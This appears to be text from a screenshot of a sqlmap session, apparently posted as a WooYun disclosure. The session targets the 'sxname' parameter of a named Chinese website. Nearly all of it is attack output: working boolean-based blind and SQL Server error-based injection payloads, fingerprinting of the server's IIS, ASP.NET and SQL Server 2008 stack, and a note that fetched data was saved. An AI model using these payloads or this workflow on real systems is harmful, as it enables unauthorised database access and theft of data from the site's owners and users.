 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: sxname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sxname=%' AND 3325=3325 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sxname=%' AND 6789=CONVERT(INT,(CHAR(58)+CHAR(103)+CHAR(107)+CHAR(1
11)+CHAR(58)+(SELECT (CASE WHEN (6789=6789) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(107)+CHAR(100)+CHAR(109)+CHAR(58))) AND '%'='
---
[12:50:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:50:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:50:05] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\www.rcsp.cn'
www.wooyun.org